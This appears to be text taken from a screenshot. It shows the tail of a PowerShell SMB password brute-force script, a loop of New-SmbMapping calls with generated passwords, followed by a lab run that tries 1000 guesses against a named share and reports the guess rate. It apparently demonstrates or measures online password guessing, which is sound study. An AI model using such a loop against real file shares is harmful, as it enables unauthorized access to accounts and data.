 44 Remove-Item .\debug.log -force
45 }
46
47 1..$iterations | % {
48
49 new-smbmapping -localpath q: -RemotePath $path -username $username -password foozle$iteration -ErrorAction Silently
50 (Get-Date).ToString() | out-file -FilePath .\debug.log -Append
51
52 }
53
PS C:\p0wn> .\nedssmbbrute.ps1 1000 \\WIN-TUTF7MQMV9D\sales .\ned
1000 passwords to try
=============================
Start time: 3/10/2022 10:53:03 AM
1000 passwords tried!
End time: 3/10/2022 12:36:16 PM
Total time to send guesses: 1 hours, 43 minutes, 12 seconds
Password guesses per second: 0.161476037457925
PS C:\p0wn>
Completed